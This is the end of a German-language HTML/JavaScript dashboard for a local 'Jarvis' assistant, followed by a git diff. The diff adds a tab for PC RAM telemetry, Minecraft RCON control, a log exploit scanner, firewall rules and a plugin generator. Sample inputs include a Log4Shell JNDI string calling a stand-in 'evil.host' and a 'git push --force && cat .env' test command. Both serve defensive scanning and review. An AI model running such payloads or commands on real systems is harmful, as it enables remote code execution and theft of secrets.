      if (d.busabase) renderBusabase(d.busabase);
    }

    async function revertBusabase(id) {
      const res = await fetch('/api/busabase/revert', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({change_id: id})
      });
      const d = await res.json();
      if (d.busabase) renderBusabase(d.busabase);
    }

    function renderNotra(notes) {
      document.getElementById('notra-list').innerHTML = notes.map(n => `
        <div class="card-item">
          <div style="display:flex;justify-content:space-between;margin-bottom:4px;">
            <strong style="font-size:0.81rem;color:var(--cyan);">⭐ ${n.title}</strong>
            <span class="badge">${n.tags}</span>
          </div>
          <div style="font-size:0.76rem;color:var(--text);white-space:pre-wrap;">${n.content}</div>
        </div>
      `).join('');
    }

    async function addNotraNote() {
      const title = document.getElementById('notra-title').value.trim();
      const content = document.getElementById('notra-content').value.trim();
      const tags = document.getElementById('notra-tags').value.trim();
      if (!title || !content) return;
      const res = await fetch('/api/notra/add', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({title, content, tags, favorite: true})
      });
      const d = await res.json();
      document.getElementById('notra-title').value = '';
      document.getElementById('notra-content').value = '';
      renderNotra(d.notes || []);
    }

    async function saveRouterSettings() {
      const payload = {
        omniroute_url: document.getElementById('cfg-omniroute').value,
        freellmapi_url: document.getElementById('cfg-freellm').value,
        ollama_url: document.getElementById('cfg-ollama').value,
        airllm_model: document.getElementById('cfg-airllm').value,
        custom_base_url: document.getElementById('cfg-custom-url').value,
        custom_api_key: document.getElementById('cfg-custom-key').value
      };
      await fetch('/api/router-config', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify(payload)
      });
      document.getElementById('router-save-msg').textContent = '✅ Gespeichert & versioniert!';
    }

    function renderCatalog(catalog) {
      document.getElementById('repo-catalog-grid').innerHTML = catalog.map((r, i) => `
        <div class="repo-card">
          <div>
            <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:5px;">
              <span class="badge gold">#${i + 1} · ⭐ ${r.stars}</span>
              <span class="badge">${r.slash_cmd}</span>
            </div>
            <h4>${r.name}</h4>
            <div style="font-size:0.71rem;font-family:monospace;color:var(--muted);margin-bottom:6px;">${r.repo}</div>
            <p>${r.description}</p>
          </div>
          <div style="border-top:1px solid rgba(0,240,255,0.15);padding-top:6px;margin-top:6px;">
            <div style="font-size:0.71rem;color:var(--green);font-weight:700;">Rolle in Jarvis: ${r.role_in_jarvis}</div>
          </div>
        </div>
      `).join('');
    }

    function renderSkillFiles(files) {
      const sel = document.getElementById('skill-file-select');
      sel.innerHTML = files.map(f => `<option value="${f.path}">[${f.category}] ${f.path} (${f.size_bytes} B)</option>`).join('');
      if (files.length > 0) loadSkillFile(files[0].path);
    }

    async function loadSkillFile(path) {
      const res = await fetch('/api/skill-file?path=' + encodeURIComponent(path));
      const d = await res.json();
      document.getElementById('skill-file-viewer').textContent = d.content || d.error || '';
    }

    setInterval(async () => {
      try {
        const res = await fetch('/api/mibo/state');
        const st = await res.json();
        if (st.termine) renderTermine(st.termine);
      } catch (e) {}
    }, 5000);

    bootstrap();
  </script>
</body>
</html>

==== commit 7d3e1d08: "Sovereign Control v85.1.0: PC-Commander (echter RAM-Trim), Minecraft-Guardian (RCON/Lag-Clear/Restar" ====
--- a/static/index.html
+++ b/static/index.html
@@ -306,6 +306,7 @@
       <button class="tab-btn" onclick="switchTab('tab-memory', this)">🧠 Claude-Mem · Busabase · Notra</button>
       <button class="tab-btn" onclick="switchTab('tab-router', this)">🌐 OmniRoute · FreeLLMAPI · AirLLM</button>
       <button class="tab-btn" onclick="switchTab('tab-repos', this)">📦 Alle 30 GitHub-Repos & Code-Inspektor</button>
+      <button class="tab-btn" onclick="switchTab('tab-sovereign', this)">🦾 Sovereign Control (PC · Minecraft · Cyber-Shield · Plugin-Forge)</button>
     </nav>
 
     <!-- TAB 1: STARK COMMAND + LIVE 64x64 LED FACE -->
@@ -325,6 +326,9 @@
             <span class="slash-pill" onclick="setChatInput('Schalte den Kühlschrank aus')">🛡️ Test: Kühlschrank Schutzliste</span>
             <span class="slash-pill" onclick="setChatInput('/octo Beste Architektur für unseren lokalen Jarvis')">🐙 /octo Konsens</span>
             <span class="slash-pill" onclick="setChatInput('/security-review git push --force && cat .env')">🛡️ /security-review</span>
+            <span class="slash-pill" onclick="setChatInput('RAM reduzieren und optimieren')">⚡ RAM reduzieren</span>
+            <span class="slash-pill" onclick="setChatInput('/plugin Anti-Cheat mit Boss-Events und Auto-RAM-Optimizer')">🛠️ Plugin aus Idee</span>
+            <span class="slash-pill" onclick="setChatInput('Anti-DDoS und Anti-Hacker Status prüfen')">🛡️ Cyber-Shield</span>
           </div>
 
           <div class="chat-box" id="chat-box">
@@ -693,6 +697,110 @@
           <span class="badge">30 / 30 Aktiv</span>
         </div>
         <div class="repo-grid" id="repo-catalog-grid"></div>
+      </div>
+    </section>
+
+    <!-- TAB 8: SOVEREIGN CONTROL — PC / MINECRAFT / CYBER-SHIELD / PLUGIN-FORGE -->
+    <section id="tab-sovereign" class="tab-panel">
+      <div style="display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap;margin-bottom:12px;">
+        <div>
+          <div style="font-size:1.02rem;font-weight:800;color:var(--cyan);">🦾 VOLLE AUTONOME KONTROLLE — SIR, ICH ÜBERNEHME.</div>
+          <div style="font-size:0.76rem;color:var(--muted);">PC &amp; RAM · Minecraft-Server &amp; Dashboards · Anti-Hacker/Anti-DDoS · Plugin-Forge &amp; Support-AI</div>
+        </div>
+        <button class="btn secondary" onclick="loadSovereign()">🔄 Status neu einlesen</button>
+      </div>
+
+      <div class="grid-2">
+        <!-- PC COMMANDER -->
+        <div class="panel">
+          <div class="panel-title">
+            <span>🖥️ PC-COMMANDER &amp; RAM-OPTIMIERER (`pc_commander.py`)</span>
+            <span class="badge green" id="pc-badge">Lade...</span>
+          </div>
+          <div id="pc-telemetry" style="font-size:0.79rem;color:var(--text);line-height:1.6;">Lade Telemetrie...</div>
+          <div style="display:flex;gap:8px;flex-wrap:wrap;margin:10px 0;">
+            <button class="btn" onclick="boostRam()">⚡ RAM JETZT REDUZIEREN (PC + Minecraft)</button>
+            <button class="btn secondary" onclick="loadSovereign()">📊 Prozesse neu scannen</button>
+          </div>
+          <div id="ram-result" style="font-size:0.78rem;color:var(--green);"></div>
+          <div id="pc-processes" style="margin-top:8px;"></div>
+        </div>
+
+        <!-- MINECRAFT GUARDIAN -->
+        <div class="panel">
+          <div class="panel-title">
+            <span>⛏️ MINECRAFT &amp; DASHBOARD GUARDIAN (`minecraft_guardian.py`)</span>
+            <span class="badge gold">RCON :25575</span>
+          </div>
+          <div id="mc-status" style="font-size:0.79rem;color:var(--text);line-height:1.7;">Lade Server-Status...</div>
+          <div style="display:flex;gap:6px;flex-wrap:wrap;margin:10px 0;">
+            <button class="btn secondary" onclick="mcControl('clear_lag')">🧹 Lag-Clear</button>
+            <button class="btn secondary" onclick="mcControl('restart')">🔁 Server-Reset</button>
+            <button class="btn danger" onclick="mcControl('emergency_lockdown')">🚨 Lockdown</button>
+            <button class="btn secondary" onclick="mcUpdates()">⬆️ PaperMC-Updates</button>
+          </div>
+          <div class="input-row" style="margin-bottom:8px;">
+            <input type="text" id="mc-cmd-input" placeholder="Beliebiger RCON-Befehl, z.B. say Hallo Sir" />
+            <button class="btn" onclick="mcControl('rcon', document.getElementById('mc-cmd-input').value)">RCON ⚡</button>
+          </div>
+          <div style="border-top:1px solid rgba(0,240,255,0.18);padding-top:8px;">
+            <div style="font-size:0.78rem;font-weight:700;color:var(--gold);margin-bottom:6px;">🩺 1-Klick Code-Doctor für `minecraft-server-dashboard`</div>
+            <div class="input-row" style="margin-bottom:6px;">
+              <input type="text" id="mc-audit-dir" value="C:\\minecraft-server-dashboard" title="Pfad zum Dashboard-Ordner" />
+              <button class="btn secondary" onclick="mcAudit(false)">🔍 Audit (read-only)</button>
+              <button class="btn danger" onclick="mcAudit(true)">🛠️ Fixes anwenden (.bak)</button>
+            </div>
+            <div id="mc-audit-result" style="font-size:0.77rem;"></div>
+          </div>
+          <div id="mc-extra" style="margin-top:8px;"></div>
+        </div>
+      </div>
+
+      <div class="grid-2" style="margin-top:14px;">
+        <!-- CYBER SHIELD -->
+        <div class="panel">
+          <div class="panel-title">
+            <span>🛡️ CYBER-SHIELD: ANTI-HACKER &amp; ANTI-DDOS (`cyber_shield.py`)</span>
+            <span class="badge red" id="shield-badge">Prüfe...</span>
+          </div>
+          <div id="shield-status" style="font-size:0.79rem;color:var(--text);line-height:1.7;">Lade Netzwerk-Sockets...</div>
+          <div class="input-row" style="margin:10px 0 6px;">
+            <input type="text" id="shield-block-ip" placeholder="IP blockieren, z.B. 185.220.101.4" />
+            <button class="btn danger" onclick="shieldBlock()">🚫 Firewall-Regeln erzeugen</button>
+          </div>
+          <div style="font-size:0.78rem;font-weight:700;color:var(--gold);margin:6px 0;">🔎 Log- &amp; Exploit-Scanner (Log4Shell, NBT-Crash, Fly/Speed, RCON-Bruteforce)</div>
+          <textarea id="shield-log-input" rows="4" style="font-size:0.72rem;">[21:10:01] [Server thread/INFO]: BadHacker123 moved too quickly! 12.4, 0.0, 9.8
+[21:10:02] [Netty Epoll Server IO #1/INFO]: Player ExploitBot tried ${jndi:ldap://evil.host/a}
+[21:10:05] [Server thread/WARN]: RCON failed login from 45.12.99.7 (attempt 9)</textarea>
+          <button class="btn secondary" onclick="scanLogs()" style="margin-top:6px;">🔬 Logs scannen</button>
+          <div id="shield-scan-result" style="margin-top:8px;font-size:0.77rem;"></div>
+          <pre class="code-out" id="shield-kit" style="max-height:220px;margin-top:8px;display:none;"></pre>
+        </div>
+
+        <!-- PLUGIN FORGE + SUPPORT AI -->
+        <div class="panel">
+          <div class="panel-title">
+            <span>🛠️ PLUGIN-FORGE &amp; SUPPORT-AI (`plugin_forge.py`)</span>
+            <span class="badge">Paper 1.21 · Java 21</span>
+          </div>
+          <div class="input-row" style="margin-bottom:6px;">
+            <input type="text" id="forge-name" value="JarvisOmegaGuard" placeholder="Plugin-Name (Klassenname)" />
+          </div>
+          <textarea id="forge-idea" rows="3">Anti-Cheat mit Fly/Speed-Erkennung, automatischer RAM-Optimierer, custom Boss-Events und Ingame-Support-Ticketsystem.</textarea>
+          <button class="btn" onclick="forgePlugin()" style="margin-top:6px;">🤖 PLUGIN AUS IDEE GENERIEREN</button>
+          <div id="forge-result" style="margin-top:8px;font-size:0.77rem;"></div>
+          <pre class="code-out" id="forge-code" style="max-height:190px;display:none;margin-top:8px;"></pre>
+
+          <div style="border-top:1px solid rgba(0,240,255,0.18);margin-top:10px;padding-top:8px;">
+            <div style="font-size:0.78rem;font-weight:700;color:var(--gold);margin-bottom:6px;">🎫 Spieler-Support-AI (Deutsch, autonome Ticket-Beantwortung)</div>
+            <div class="input-row" style="margin-bottom:6px;">
+              <input type="text" id="ticket-player" value="Steve_DE" placeholder="Spielername" />
+            </div>
+            <textarea id="ticket-msg" rows="2">Auf dem Server laggt es gerade extrem und wie verlinke ich meinen Discord-Account?</textarea>
+            <button class="btn secondary" onclick="sendTicket()" style="margin-top:6px;">💬 Ticket beantworten</button>
+            <div id="ticket-result" style="margin-top:8px;font-size:0.77rem;white-space:pre-wrap;"></div>
+          </div>
+        </div>
       </div>
     </section>
   </div>
@@ -892,6 +1000,7 @@
         runOctopus();
         runAutoGPT();
         runMontage();
+        loadSovereign();
       } catch (e) {
         console.error('Bootstrap error:', e);
       }
@@ -1440,6 +1549,194 @@
       document.getElementById('skill-file-viewer').textContent = d.content || d.error || '';
     }
 
+    // ================= SOVEREIGN CONTROL (PC · MINECRAFT · SHIELD · FORGE) =================
+    function bar(label, pct, color) {
+      const p = Math.max(0, Math.min(100, Number(pct) || 0));
+      return `<div style="margin:5px 0;">
+        <div style="display:flex;justify-content:space-between;font-size:0.74rem;color:var(--muted);">
+          <span>${label}</span><span style="color:${color};font-weight:700;">${p}%</span>
+        </div>
+        <div style="height:7px;background:rgba(255,255,255,0.07);border-radius:5px;overflow:hidden;margin-top:3px;">
+          <div style="height:100%;width:${p}%;background:${color};box-shadow:0 0 10px ${color};"></div>
+        </div>
+      </div>`;
+    }
+
+    function renderPcStatus(pc) {
+      if (!pc) return;
+      const ram = pc.ram || {}, disk = pc.disk || {};
+      const load = Number(pc.cpu_load_pct || 0);
+      document.getElementById('pc-badge').textContent = `${pc.hostname} · ${pc.os}`;
+      document.getElementById('pc-telemetry').innerHTML = `
+        <div style="font-family:monospace;font-size:0.75rem;color:var(--cyan);">
+          ${pc.hostname} · ${pc.os} ${pc.arch} · ${pc.cpu_cores} Cores · Load ${load}% (${(pc.load_avg || []).map(v => Number(v).toFixed(2)).join(' / ') || 'n/a'})
+        </div>
+        ${bar('RAM AUSLASTUNG', ram.pct || 0, 'var(--cyan)')}
+        <div style="font-size:0.73rem;color:var(--muted);">${ram.used_mb || 0} MB von ${ram.total_mb || 0} MB belegt · ${ram.avail_mb || 0} MB frei</div>
+        ${bar('DISK AUSLASTUNG', disk.pct || 0, 'var(--gold)')}
+        <div style="font-size:0.73rem;color:var(--muted);">${disk.used_gb || 0} GB von ${disk.total_gb || 0} GB · ${disk.free_gb || 0} GB frei</div>
+        <div style="margin-top:6px;display:flex;gap:6px;flex-wrap:wrap;">
+          ${Object.entries(pc.runtimes || {}).map(([k, v]) => {
+            const inst = (v && typeof v === 'object') ? v.installed !== false : !!v;
+            const ver = (v && typeof v === 'object') ? (v.version || '') : String(v);
+            return `<span class="badge ${inst ? 'green' : 'red'}" title="${ver}">${k}${inst ? ' ✅' : ' ❌'}</span>`;
+          }).join('')}
+        </div>`;
+      const procs = pc.top_processes || [];
+      document.getElementById('pc-processes').innerHTML = procs.length ? `
+        <details><summary style="font-size:0.77rem;color:var(--cyan);cursor:pointer;">🔍 Top ${procs.length} RAM-Prozesse anzeigen</summary>
+        <pre class="code-out" style="max-height:170px;margin-top:6px;">${procs.map(p => `${String(p.pid || '').padStart(7)}  ${String(p.mem_mb ?? p.ram_mb ?? 0).padStart(7)} MB  ${String(p.cpu_pct || 0).padStart(5)}%  ${p.name || ''}`).join('\n')}</pre></details>` : '';
+    }
+
+    function renderMcStatus(mc) {
+      if (!mc) return;
+      const isOpen = v => (v === true) || (v && (v.open === true || v.online === true || v.is_open === true || v.listening === true));
+      const dot = ok => ok ? '<span style="color:var(--green);">● ONLINE</span>' : '<span style="color:var(--red);">● OFFLINE</span>';
+      document.getElementById('mc-status').innerHTML = `
+        <table style="width:100%;font-size:0.77rem;font-family:monospace;">
+          <tr><td>Minecraft Java 25565 (TCP)</td><td style="text-align:right;">${dot(isOpen(mc.mc_java_port_25565))}</td></tr>
+          <tr><td>RCON 25575 (nur localhost)</td><td style="text-align:right;">${dot(isOpen(mc.mc_rcon_port_25575))}</td></tr>
+          <tr><td>Dashboard 3000</td><td style="text-align:right;">${dot(isOpen(mc.dashboard_port_3000))}</td></tr>
+        </table>
+        <div style="margin-top:6px;font-size:0.74rem;color:var(--muted);">Dashboard-API: <strong style="color:var(--cyan);">${mc.dashboard_api_status || 'n/a'}</strong> · Letzte Guardian-Aktionen: <strong>${(mc.recent_actions || []).length}</strong></div>`;
+      const cfg = mc.config || {};
+      document.getElementById('mc-extra').innerHTML = Object.keys(cfg).length ? `
+        <details><summary style="font-size:0.76rem;color:var(--cyan);cursor:pointer;">⚙️ Guardian-Konfiguration (RCon/Auto-Heal)</summary>
+        <pre class="code-out" style="max-height:150px;margin-top:6px;">${JSON.stringify(cfg, null, 2)}</pre></details>` : '';
+    }
+
+    function renderShield(net) {
+      if (!net) return;
+      const bad = String(net.ddos_status || '').toUpperCase().includes('ALARM') || String(net.ddos_status || '').toUpperCase().includes('ATTACK');
+      const b = document.getElementById('shield-badge');
+      b.textContent = net.ddos_status || 'OK';
+      b.className = 'badge ' + (bad ? 'red' : 'green');
+      document.getElementById('shield-status').innerHTML = `
+        <div style="display:grid;grid-template-columns:1fr 1fr;gap:4px;font-size:0.77rem;font-family:monospace;">
+          <div>Aktive Sockets: <strong style="color:var(--cyan);">${net.total_active_sockets ?? '–'}</strong></div>
+          <div>SYN-RECV-Queue: <strong style="color:${(net.syn_recv_queue || 0) > 0 ? 'var(--gold)' : 'var(--green)'};">${net.syn_recv_queue ?? '–'}</strong></div>
+          <div>RCON nur localhost: <strong style="color:${net.rcon_localhost_safe ? 'var(--green)' : 'var(--red)'};">${net.rcon_localhost_safe ? 'JA ✅' : 'NEIN ⚠️'}</strong></div>
+          <div>Blockierte IPs: <strong style="color:var(--gold);">${net.blocked_ips_count ?? 0}</strong></div>
+        </div>
+        <div style="margin-top:6px;font-size:0.74rem;color:var(--muted);">Geschützte Ports: ${Object.entries(net.listening_protected_ports || {}).map(([port, v]) => `<span class="badge ${v && v.listening ? 'green' : ''}" title="${(v && v.service) || ''}">${port}${v && v.listening ? ' ▲' : ''}</span>`).join(' ') || 'n/a'} <span style="opacity:0.7;">(▲ = lauscht)</span></div>
+        ${(net.suspicious_ips || []).length ? `<div style="margin-top:6px;font-size:0.76rem;color:var(--red);">🚨 Verdächtige IPs: ${(net.suspicious_ips || []).map(i => `<code>${typeof i === 'object' ? (i.ip || i.remote || JSON.stringify(i)) : i}</code>`).join(', ')}</div>` : '<div style="margin-top:6px;font-size:0.76rem;color:var(--green);">✅ Keine Flood-/Bruteforce-Muster erkannt.</div>'}`;
+    }
+
+    async function loadSovereign() {
+      try {
+        const res = await fetch('/api/sovereign/status');
+        const d = await res.json();
+        renderPcStatus(d.pc);
+        renderMcStatus(d.minecraft);
+        renderShield(d.shield);
+      } catch (e) { console.error('Sovereign status error', e); }
+    }
+
+    async function boostRam() {
+      const el = document.getElementById('ram-result');
+      el.innerHTML = '⚡ Optimiere RAM (GC + malloc_trim + Low-RAM-Profil)...';
+      const res = await fetch('/api/sovereign/ram-boost', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({max_ram_gb: 3})
+      });
+      const d = await res.json();
+      const r = d.ram || {};
+      el.innerHTML = `✅ <strong style="color:var(--green);">${r.freed_mb ?? 0} MB freigegeben</strong> — jetzt ${r.after_ram ? r.after_ram.used_mb : '?'} MB (${r.after_ram ? r.after_ram.pct : '?'}%)<br>` +
+        (r.actions_taken || []).map(a => `&nbsp;• ${a}`).join('<br>') +
+        `<br><span style="color:var(--gold);">Minecraft-JVM: ${(d.mc_bundle && d.mc_bundle.jvm_command) || ''}</span>`;
+      loadSovereign();
+    }
+
+    async function mcControl(action, command) {
+      const res = await fetch('/api/sovereign/mc-control', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({action, command: command || ''})
+      });
+      const d = await res.json();
+      const r = d.result || {};
+      document.getElementById('mc-extra').innerHTML = `<pre class="code-out" style="max-height:200px;">${JSON.stringify(r, null, 2)}</pre>`;
+      if (d.minecraft) renderMcStatus(d.minecraft);
+    }
+
+    async function mcUpdates() {
+      const res = await fetch('/api/sovereign/mc-updates', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({mc_version: '1.21.4'})
+      });
+      const d = await res.json();
+      document.getElementById('mc-extra').innerHTML = `<pre class="code-out" style="max-height:240px;">${JSON.stringify(d, null, 2)}</pre>`;
+    }
+
+    async function mcAudit(applyFixes) {
+      const dir = document.getElementById('mc-audit-dir').value;
+      const el = document.getElementById('mc-audit-result');
+      el.innerHTML = applyFixes ? '🛠️ Wende Fixes an (Backups als .jarvis.bak)...' : '🔍 Prüfe Ordner (read-only)...';
+      const res = await fetch('/api/sovereign/mc-audit-heal', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({target_dir: dir, apply_fixes: applyFixes})
+      });
+      const d = await res.json();
+      const issues = d.issues_found || [];
+      const patches = d.patches_applied || [];
+      const bp = d.ready_made_fixes || {};
+      el.innerHTML =
+        `<div style="color:${d.exists_locally ? 'var(--green)' : 'var(--gold)'};font-weight:700;">${d.exists_locally ? `✅ ${issues.length} Befund(e) im Ordner geprüft` : '📦 Ordner nicht in dieser Sandbox — 1-Klick-Fix-Blueprint bereit'}</div>
+         <div style="color:var(--muted);margin:3px 0 6px;">${d.message || ''}</div>` +
+        (issues.length ? `<ul style="margin:6px 0 0 16px;">${issues.map(i => `<li><span class="badge ${i.severity === 'CRITICAL' || i.severity === 'HIGH' ? 'red' : 'gold'}">${i.severity}</span> <strong>${i.title}</strong><br><span style="color:var(--muted);font-size:0.72rem;">${i.file} → ${i.fix}</span></li>`).join('')}</ul>` : '') +
+        (patches.length ? `<div style="margin-top:6px;color:var(--green);">✅ Angewendet: ${patches.join(' · ')}</div>` : '<div style="margin-top:6px;color:var(--muted);">Audit-Modus: nichts verändert (read-only). Backups entstehen als <code>.jarvis.bak</code>.</div>') +
+        (bp.ultra_low_ram_start_cmd ? `<details style="margin-top:6px;"><summary style="cursor:pointer;color:var(--cyan);font-size:0.75rem;">📜 Fertige Fix-Snippets &amp; Low-RAM Startbefehl</summary><pre class="code-out" style="max-height:200px;margin-top:6px;">${[bp.mail_service_fix, bp.player_auth_fix, bp.ultra_low_ram_start_cmd].filter(Boolean).join('\n\n')}</pre></details>` : '');
+    }
+
+    async function shieldBlock() {
+      const ip = document.getElementById('shield-block-ip').value.trim();
+      const res = await fetch('/api/sovereign/shield', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({sub: 'kit', block_ip: ip || null})
+      });
+      const d = await res.json();
+      const kit = d.firewall_kit || {};
+      const pre = document.getElementById('shield-kit');
+      pre.style.display = 'block';
+      pre.textContent = `# WINDOWS POWERSHELL\n${kit.windows_powershell_rules || ''}\n\n# LINUX IPTABLES\n${kit.linux_iptables_rules || ''}\n\n# HARDENING\n${(kit.minecraft_hardening_checklist || []).join('\n')}`;
+      if (d.network) renderShield(d.network);
+    }
+
+    async function scanLogs() {
+      const lines = document.getElementById('shield-log-input').value.split('\n').filter(l => l.trim());
+      const res = await fetch('/api/sovereign/shield', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({sub: 'scan_logs', log_lines: lines})
+      });
+      const d = await res.json();
+      const threats = d.findings || d.threats || [];
+      document.getElementById('shield-scan-result').innerHTML =
+        `<div style="font-weight:700;color:${threats.length ? 'var(--red)' : 'var(--green)'};">${threats.length ? `🚨 ${threats.length} Bedrohung(en) in ${d.scanned_lines ?? '?'} Zeilen erkannt` : '✅ Keine Exploit-Signaturen gefunden'}</div>` +
+        (threats.length ? `<ul style="margin:6px 0 0 16px;">${threats.map(t => `<li><span class="badge ${t.severity === 'CRITICAL' || t.severity === 'HIGH' ? 'red' : 'gold'}">${t.severity || ''}</span> <strong>${t.title || t.id || ''}</strong>${t.player ? ` — Spieler <code>${t.player}</code>` : ''}${t.ip ? ` — IP <code>${t.ip}</code>` : ''}</li>`).join('')}</ul>` : '') +
+        (d.rcon_countermeasures ? `<div style="margin-top:6px;color:var(--gold);font-size:0.74rem;">Gegenmaßnahmen: ${Array.isArray(d.rcon_countermeasures) ? d.rcon_countermeasures.join(' · ') : d.rcon_countermeasures}</div>` : '');
+    }
+
+    async function forgePlugin() {
+      const name = document.getElementById('forge-name').value.trim() || 'JarvisOmegaGuard';
+      const idea = document.getElementById('forge-idea').value.trim();
+      const el = document.getElementById('forge-result');
+      el.innerHTML = '🤖 Kompiliere Idee zu Java 21 Maven-Projekt...';
+      const res = await fetch('/api/sovereign/forge-plugin', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({plugin_name: name, idea})
+      });
+      const d = await res.json();
+      el.innerHTML = `<div style="color:var(--green);font-weight:700;">✅ ${d.plugin_name} generiert — Befehl: <code>${d.command}</code></div>
+        <ul style="margin:6px 0 0 16px;">${(d.files_created || []).map(f => `<li style="font-family:monospace;font-size:0.72rem;">${f}</li>`).join('')}</ul>
+        <div style="margin-top:4px;color:var(--muted);font-size:0.74rem;">Ordner: ${d.project_dir || ''}</div>`;
+      const pre = document.getElementById('forge-code');
+      pre.style.display = 'block';
+      pre.textContent = d.java_preview || '';
+    }
+
+    async function sendTicket() {
+      const player = document.getElementById('ticket-player').value.trim() || 'Steve_DE';
+      const message = document.getElementById('ticket-msg').value.trim();
+      const res = await fetch('/api/sovereign/support-ticket', {
+        method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({player, message})
+      });
+      const d = await res.json();
+      document.getElementById('ticket-result').innerHTML =
+        `<span class="badge gold">${d.category || 'Support'}</span> <span class="badge">${d.recommended_auto_action || 'auto'}</span>\n\n${d.support_reply || ''}`;
+    }
+
     setInterval(async () => {
       try {
         const res = await fetch('/api/mibo/state');
